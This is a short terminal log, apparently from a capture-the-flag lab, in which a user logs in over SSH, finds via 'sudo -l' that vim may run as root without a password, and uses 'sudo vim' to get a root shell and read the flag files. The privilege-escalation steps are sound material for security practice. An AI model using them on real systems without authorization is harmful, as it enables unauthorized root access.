 albert@MacBook-Pro:~ $ ssh -p 2222 mitch@10.10.212.13
The authenticity of host '[10.10.212.13]:2222 ([10.10.212.13]:2222)' can't be established.
ECDSA key fingerprint is SHA256:Fce5J4GBLgx1+iaSMBjO+NFKOjZvL5LOVF5/jc0kwt8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.212.13]:2222' (ECDSA) to the list of known hosts.
mitch@10.10.212.13's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Aug 19 18:13:41 2019 from 192.168.0.190
$ whoami
mitch
$ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ ls
user.txt
$ cat user.txt
$ ls /home
mitch  sunbath
$ sudo vim
# whoami
root
# ls /root
root.txt
# cat /root/root.txt
#